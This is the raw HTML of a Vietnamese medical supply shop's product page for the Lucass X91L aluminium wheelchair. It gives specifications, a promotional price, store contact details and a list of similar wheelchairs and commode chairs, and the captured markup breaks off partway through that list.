

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-co-thang-lucass-x91l-558.html
body_size: 12450
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <meta name="keywords" content="dung cu y te, dung cu y khoa, dung cu y te bien hoa, dung cu y khoa bien hoa, dung cu y khoa dinh han, xe lan lucass, xe lan nhôm lucass x91l, xe lan cho nguoi gia, xe lan cho nguoi benh, xe lan gia re uy tin chat uong bien hoa dong nai" />
        <meta property="og:site_name" content="DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:url" content="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-co-thang-lucass-x91l-558.html" />
        <meta property="og:description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <title>DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA</title>
        <link rel="icon" href="https://dungcuytebienhoa.com/uploads/logo/favicon-14.ico" type="image/x-icon">
        <link href="https://dungcuytebienhoa.com//assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/style.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/menu.css" rel="stylesheet">
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/meanmenu.min.css" />
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/responsive.css" />
        <link href="https://dungcuytebienhoa.com//assets/css/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://dungcuytebienhoa.com//assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet">
                <!-- Begin GA code -->
        <script type="text/javascript">
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-', 'auto');
            ga('send', 'pageview');
        </script>
        <!-- End GA code -->
        <style type="text/css">
            .dmsp ul li, .dmsp ul li a {
                position: relative;
            }
            .dmsp ul li span{
                position: absolute;
                right: -17px;
                top: 8px;
                width: 20px;
                color: #066d33;
                font-weight: 900;
                cursor: pointer;
            }
            .dmsp ul li ul {
                display: none;
            }
            .dmsp ul li.active-sub-menu ul {
                display: block;
            }
            .support-icon-right {
                background: #F0F3EF;
                position: fixed;
                right: 0;
                bottom: 0;
                top: auto !important;
                z-index: 9;
                overflow: hidden;
                width: 250px;
                color: #fff!important;
                -webkit-transition: all 0.3s;
                -moz-transition: all 0.3s;
                -ms-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
            }
            .support-icon-right h3 {
                text-transform: uppercase;
                font-weight: bold;
                font-size: 13px!important;
                font-family: Arial;
                color: #fff!important;
                margin: 0!important;
                background-color: #283b6f;
                cursor: pointer;
            }
            .support-icon-right i {
                background-color: #D9534F;
                padding: 15px 15px 12px 15px;
                margin-right: 15px;
            }
            .online-support {
                display: none;
            }
        </style>
    </head>

    <body>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1674240252815370";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <header>
    <div class="bg-top-header">
        <div class="container">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="left-top-header">
                    <form method="GET" action="https://dungcuytebienhoa.com/search"  autocomplete="off">
                        <div class="input-group input-group-sm">
                            <input name="q" type="text" value="" class="form-control" placeholder="Nhập tên sản phẩm cần tìm ...">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-info btn-flat">Tìm kiếm</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="right-top-header">
                    <a class="mini-cart" href="https://dungcuytebienhoa.com/gio-hang.html"><img src="https://dungcuytebienhoa.com//assets/images/shop.png"> Giỏ hàng [0]</a>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-bottom-header">
        <div class="container">
            <div class="col-md-5 col-sm-5 col-xs-12">
                <a href="https://dungcuytebienhoa.com/"><img src="https://dungcuytebienhoa.com/uploads/logo/logo-dinh-han.png" class="img-responsive"></a> 
            </div>
            <div class="col-md-7 col-sm-7 col-xs-12">
                <div class="menu-top">
                    <ul class="list-inline">
                        <li><a href="https://dungcuytebienhoa.com/">dungcuytebienhoa.com</a></li><li><a href="https://dungcuytebienhoa.com/">Về Đình Hân</a></li>                    </ul>
                </div>

                <div class="inner relative row">
                    <a class="logo" href="h"></a>
                    <a id="menu-toggle" class="button dark" href="#"><i class="icon-reorder"></i></a>
                    <nav id="navigation">
                        <ul id="main-menu">
                            <li ><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li ><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li ><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li ><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li ><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li ><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                        </ul>
                    </nav>
                </div>
            </div>
                            <div class="col-md-12 side">
                    <div id="jssor_2" class="jssor_1">
                        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
                            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
                            <div style="position:absolute;display:block;background:url('https://dungcuytebienhoa.com//assets/images/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
                        </div>
                        <div data-u="slides" class="slides">
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/slide.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/1-1-1.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/2.png" />
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <nav id="dropdown">
                            <ul class="menu">
                                <li><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                            </ul>
                        </nav>
                    </div>                  
                </div>
            </div>
        </div>
    </div>
</header>
        <article>
  <div class="main-content">
    <div class="container">
      <div class="col-md-9 col-sm-9 col-md-push-3 col-sm-push-3">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="tieude">XE LĂN NHÔM CÓ THẮNG LUCASS X91L</div>
            <div class="row">
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="demo-4 mar-t-b-10">
                  <div class="gallery">
                    <div class="image-preview">
                      <img class="img-responsive center-block" id="preview" src="https://dungcuytebienhoa.com/uploads/shops/x91l_1.jpg" />
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="right-product-dt">
                  <h4>Xe lăn nhôm có thắng Lucass X91L</h4>
                  <p class="decription">Xe lăn tiêu chuẩn Lucass: có thắng sau, khung nhôm</p>
                  <hr>
                                      <!--<p class="price">Giá niêm yết:2.850.000 VNĐ</p>-->
                    <p class="gia-km">Giá khuyến mãi:2.500.000đ </p>
                    <form action="https://dungcuytebienhoa.com/shops/cart/add-to-cart" method="get" id="product_addtocart_form" role="form">
                      <input type="hidden" name="product_id" id="product_id" value="558" />
                      <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                          <div class="form-group">
                            <input type="number" class="form-control" title="Số lượng" value="1" size="3" id="qty" name="qty" min="1" max="100"/>
                          </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                          <button type="submit" class="btn btn-cart"><span>Cho vào giỏ hàng</span></button>
                        </div>
                      </div>
                    </form>
                                  </div>
              </div>
              <div class="clearfix"></div>
            </div>
            <div class="info-product-dt">
              <div class="header-product-home">
                <h4>THÔNG TIN SẢN PHẨM</h4>
                <div class="line-header"><div class="line-sub-header"></div></div>
              </div>
              <div><p style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Xe lăn Lucass X91L</strong> là dòng xe lăn làm hoàn toàn bằng khung nhôm cao cấp nên trọng lượng&nbsp;nhẹ -không gỉ sét hay bị&nbsp;ăn mòn theo thời gian</span></span></p>

<p style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Tính năng nổi bật:<br />
- Khung hợp kim nhôm.<br />
- Có tay thắng cho người đẩy<br />
- Gác chân nhôm</span></span></p>

<p style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Thông số kỹ thuật:<br />
- Chiều rộng mở (cm): 68<br />
- Chiều rộng đóng (cm): 32<br />
- Chiều rộng ghế (cm): 46<br />
- Kích thước bánh xe phía sau (cm): 60<br />
- Kích thước bánh xe phía trước (cm): 20<br />
- Chiều cao ghế ngồi (cm): 46<br />
- Chiều cao tổng thể (cm): 90<br />
- Chiều dài tổng thể (cm): 102<br />
- Độ sâu chỗ ngồi (cm): 40<br />
- Chiều cao lưng (cm): 44<br />
- Tải trọng (kg): 100<br />
- Trọng lượng tịnh (kg): 13<br />
- Trọng lượng đóng gói (kg): 15<br />
- Kích thước đóng gói: 93 * 22 * 87cm<br />
<img alt="" src="/ckeditor/kcfinder/upload/images/x91l_2.jpg" style="width: 238px; height: 400px;" /><img alt="" src="/ckeditor/kcfinder/upload/images/x91l_3.jpg" style="width: 399px; height: 400px;" /><img alt="" src="/ckeditor/kcfinder/upload/images/x91l_4.jpg" style="width: 326px; height: 400px;" /><img alt="" src="/ckeditor/kcfinder/upload/images/x91l_5.jpg" style="width: 357px; height: 400px;" /></span></span></p>

<p style="box-sizing: border-box; margin: 20px 0px 10px; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; line-height: 1.1; text-align: justify;"><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><font color="#000000" style="box-sizing: border-box;">⇒&nbsp;&nbsp;<em style="box-sizing: border-box;">BẠN CÓ THỂ THAM KHẢO</em>&nbsp;</font><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);">CÁC DÒNG GHẾ BÔ VÀ XE LĂN KHÁC</span></span></a><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box;" />
&gt;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&gt;&gt;XE LĂN</span><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp;dùng để đẩy người bệnh&nbsp;rất cần thiết cho&nbsp;người ốm nặng, người cao tuổi đi lại khó khăn, người tàn tật hay người bị liệt.&nbsp;</span></span><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box; font-family: Roboto, sans-serif;" />
<span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&gt;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&gt;&gt;</span><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;"><a href="https://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);">Dụng cụ y khoa&nbsp;ĐÌNH HÂN</span></span></a>&nbsp;chuyên cung&nbsp;cấp&nbsp;</span><span style="box-sizing: border-box; font-size: 17.28px;"><font color="#222222" face="Tahoma, Geneva, sans-serif" style="box-sizing: border-box;">XE LĂN NHÔM CÓ THẮNG TAY X91L&nbsp;</font></span></span><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&nbsp; hàng chính&nbsp;hãng, giá tốt nhất thị trường.</span></span><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box; font-family: Roboto, sans-serif;" />
<span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">&gt;</span></span><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">&gt;&gt;</span><span style="box-sizing: border-box; font-family: Roboto, sans-serif; font-size: 18px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Ngoài ra&nbsp;<a href="https://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-weight: 700;">Dụng cụ y khoa&nbsp;ĐÌNH HÂN</span></span></a>&nbsp;chuyên cung cấp các dòng&nbsp;<a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);">GHẾ BÔ - XE LĂN</span></span>&nbsp;</a>và&nbsp;&nbsp;<span style="box-sizing: border-box; color: rgb(0, 0, 0); white-space: pre-wrap;">nhiều sản phẩm thiết bị y tế, dụng cụ y khoa, vật tư tiêu hao gia đình, phòng khám, spa, thẫm mỹ, nha khoa và Bệnh viện... tại Đồng Nai và trên cả nước.</span><br style="box-sizing: border-box;" />
<br style="box-sizing: border-box;" />
<font color="#000000" style="box-sizing: border-box;">⇒&nbsp;&nbsp;</font><span style="box-sizing: border-box; color: rgb(0, 0, 0); white-space: pre-wrap;"><em style="box-sizing: border-box;">HOẶC CÓ THỂ TỚI XEM SẢN PHẦM TRỰC TIẾP TẠI CỬA HÀNG:</em></span></span></span></p>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;">
<div style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;"><span style="box-sizing: border-box; font-weight: 700;">DỤNG CỤ Y KHOA ĐÌNH HÂN</span><br style="box-sizing: border-box;" />
<a href="https://dungcuytebienhoa.com/lien-he.html" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;">Địa chỉ : G1B Đồng Khởi, KP4, P.Tân Hiệp, Biên Hòa, Đồng Nai</a></span></span></div>

<div style="box-sizing: border-box;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 3" BV ĐA KHOA ĐỒNG NAI )</span></span></span></span></div>
</div>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779 - 0965115890</span></span></div>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Email:&nbsp;<span style="box-sizing: border-box; font-weight: 700;"><em style="box-sizing: border-box; color: rgb(20, 20, 20); font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; line-height: 18px;">dungcuykhoadinhhan@gmail.com</em></span></span></span></div>

<div style="box-sizing: border-box; color: rgb(102, 102, 102); font-family: &quot;Open Sans&quot;, sans-serif; font-size: 12px; margin-top: 0px; margin-right: 0px; margin-left: 26px; list-style: outside square; padding: 0px; border: none; width: 624px; margin-bottom: 5px !important;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Website:&nbsp;<a href="https://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;">www.dungcuytebienhoa.com</a></span></span></div>
</div>
            </div>
          </div>
        </div>

                  <div class="row">
            <div class="col-md-12 col-sm-12">
              <div class="tieude">SẢN PHẨM TƯƠNG TỰ</div>
              <div class="content-sp" style="padding-top: 10px">
                <div class="row">
                              <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-da-nang-lucass-x-607-179.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-da-nang-Lucass-X-7.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-da-nang-lucass-x-607-179.html">Xe lăn đa năng Lucass X-607</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>2.850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.600.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-du-lich-lucass-x-63l-283.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-du-lich-X-63L_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-nhom-du-lich-lucass-x-63l-283.html">Xe lăn nhôm du lich Lucass X-63L</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>2.300.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.000.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-co-bo-lucass-x-8-285.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-bo-X-8.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-co-bo-lucass-x-8-285.html">Xe lăn có bô Lucass X-8</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>2.150.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.000.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-co-thang-x-97j-286.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Xe-lan-caro-X97J_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-co-thang-x-97j-286.html">Xe lăn caro có thắng X-97J</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.550.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-x-97-287.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-Lucass-97.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-caro-x-97-287.html">Xe lăn caro X-97</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.750.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.500.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-thuong-x-9-288.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/xe-lan-tay-thuongx-9.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/xe-lan-thuong-x-9-288.html">Xe lăn thường X-9</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.650.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-sat-lucass-g899-319.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/G899_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-sat-lucass-g899-319.html">Ghế bô sắt  Lucass G899</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>600.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">499.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-khong-banh-xe-mat-nhua-g-26-320.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Ghe-bo-G26.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/xe-lan-ghe-bo-y-te/ghe-bo-khong-banh-xe-mat-nhua-g-26-320.html">Ghế Bô không bánh xe mắt nhựa G-26</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>850.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">800.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
